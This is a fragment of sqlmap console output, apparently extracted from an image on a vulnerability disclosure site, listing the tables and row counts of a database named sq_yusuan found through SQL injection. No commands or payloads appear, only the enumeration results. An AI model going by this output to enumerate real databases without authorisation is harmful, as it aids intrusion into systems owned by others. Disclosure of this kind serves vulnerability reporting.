 [16:29:22] [WARNING] missing table parameter, sqlmap will retrieve the number o
entries for all database management system databases' tables
[16:29:22] [INFO] resumed: 3270
[16:29:22] [INFO] resumed: 5
[16:29:22] [INFO] resumed: 1
[16:29:22] [INFO] resumed: 0
[16:29:22] [INFO] resumed: 3
Database: sq_yusuan
+-----------------+---------+
| Table | Entries |
+-----------------+---------+
| dbo.FenPei | 3270 |
| dbo.Fuser | 5 |
| dbo.syssegments | 3 |
| dbo.XiangMu | 1 |
+-----------------+---------+
www.wooyun.org